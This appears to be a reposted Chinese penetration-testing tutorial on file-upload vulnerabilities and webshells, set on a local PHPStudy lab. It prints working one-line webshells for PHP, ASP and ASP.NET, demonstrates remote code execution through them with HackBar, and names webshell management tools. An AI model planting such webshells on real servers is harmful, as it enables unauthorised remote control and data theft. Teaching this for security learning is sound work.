太厉害了,终于有人能把文件上传漏洞讲的明明白白了
Posted 在下小黄
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了太厉害了,终于有人能把文件上传漏洞讲的明明白白了相关的知识,希望对你有一定的参考价值。
大家好!
我是小黄,很高兴又跟大家见面啦 !
拒绝水文,从我做起 !!!!
未经允许,禁止转载 ,违者必究!!!!
本实验仅适用于学习和测试 ,严禁违法操作 ! ! !
今天更新的是:
- P7 漏洞类型详解_文件上传漏洞
- 往期检索:小白渗透入门系列 - 目录
- 微信公众号回复:【
文件上传】,即可获取本文全部涉及到的工具。

创建时间:2021年5月9日
软件: MindMaster Pro
漏洞类型详解_文件上传漏洞
一、WebShell 与 WebShell 管理工具
1.1 什么叫做WebShell ?
- WebShell , 简称网页后门。简单来说它是运行在
Web应用之上的远程控制程序。 - webShell其实就是
一张网页,由php、JSP、ASP、ASP.NET等这类web应用程序语言开发,但webShell并不具备常见网页的功能,例如登录、注册、信息展示等功能,一般会具备文件管理、端口扫描、提权、获取系统信息等功能。 - 常见的WebShell有哪些?
- 大马、小马、各种马…等
- 拥有较完整功能的webshell,我们一般称为
大马。 - 功能简易的webshell称为
小马。 - 除此之外还存在
一句话木马、菜刀马、脱库马等等的名词,是对于webShell功能或者特性的简称。
1.2 WebShell 有什么作用呢 ?
1.2.1 让我们拿举个例子(一句话木马)来讲:
- 在举例之前的呢,我们要做一些前期准备。
前期准备:
- 安装一下集成环境:这里推荐使用
PHPstudy 2018、(PHPstudy 2018 可以在我的微信公众号获取)- 安装好环境之后我们来编写一个一句话木马(如何编写我们之后详细讲解)
- 写好之后呢,我们进行本地利用。
- 首先我来完整的给大家演示一遍



- 掏出我们之前准备好的一句话木马,放在
phpStudy\\PHPTutorial\\WWW目录下
<?php @eval($_POST[x]); ?>



- 本地访问:
127.0.0.1/shell.php(我们刚才创建的木马文件名称) - 打开


HackBar(浏览器插件):尝试利用这个一句话木马来返回PHPinfo的信息 - 构建返回
PHPinfo的语句:X=phpinfo();这也是一个任意代码执行,我们通过变量X传递的任何指令都会被当做PHP代码来执行。也可以通过这条指令来调用调用系统函数:X=system(whomai); 、x=system(whomai);



1.2.2 大马有什么作用呢?
- 当我们通过某些操作上传了大马之后,我们可以通过大马来获取目标主机的控制权限、对内网进行扫描、获取内部系统的信息、盗取数据库等等一系列操作。
- 我们可以在GitHub上来搜索一些webshell(网上的信息可能存在后门要注意分辨,这里我就不放了)
1.3 WebShell 之 PHP 一句话木马解读
<?php @eval($_POST[x]); ?>
$_POST[x]: 获取POST请求参数中X的值。例如POST请求中传递x=phpinfo();,那么$_POST[x]就等同于phpinfo();eval()将字符串当做PHP代码去执行。例如eval('phpinfo();'),其中phpinfo();会被当做PHP代码去执行。
<?php @eval($_POST[x]); ?> 实际上的传递过程是这样的
↓
↓
↓
<?php @eval('phpinfo();'); ?> 实际的语句是这样的
- 我们通过该
webshell,传递任意PHP代码,让其去执行,从而达到任意代码执行。 - 错误控制运算符,当将
@放置在一个PHP表达式之前,该表达式可能产生的任何错误信息都被忽略掉。
1.4 WebShell 之常用的一句话木马
- ASP:
<%eval request("x")%>
- ASP.NET:
<%@ Page Language="Jscript"%><%eval (Request.Item["x"],"unsafe");%>
- 这些一句话木马的本质是一样的,不同环境要用不同的一句话木马。
1.5 WebShell 管理工具
1.5.1 常用 WebShell 管理工具
- 中国菜地
- 中国蚁剑
- 冰蝎
- 哥斯拉
- …


1.5.2 我们来拿中国蚁剑来举例:
